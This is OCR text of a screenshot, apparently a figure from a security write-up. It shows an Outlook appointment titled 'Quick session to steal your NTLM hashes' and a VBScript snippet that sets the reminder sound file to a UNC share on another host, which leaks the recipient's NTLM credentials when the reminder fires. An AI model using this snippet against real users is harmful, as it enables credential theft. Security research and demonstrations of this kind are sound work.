 Quick session to steal your NTLM hashes - Appointment
File Appointment Scheduling Assistant Insert Format Text Review Help OutlookSpy
Editor CurrentItem Application Inspector WordEditor IMessage IMAPIFolder ...
Save & Close
Title Quick session to steal your NTLM hashes
Start time Fri 5/10/2024 12:30 AM All day Time zones
End time Fri 5/10/2024 1:00 AM Make Recurring
Location Narnia
Yoink!!!
_AppointmentItem - Quick session to steal your NTLM hashes
Interface: _AppointmentItem QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem VBScript
Global functions: BrowseObject(Obj)
AppointmentItem.ReminderOverrideDefault = true
AppointmentItem.ReminderPlaySound = true
AppointmentItem.ReminderSoundFile = "\\192.168.0.101\share"
Debug.Print Clear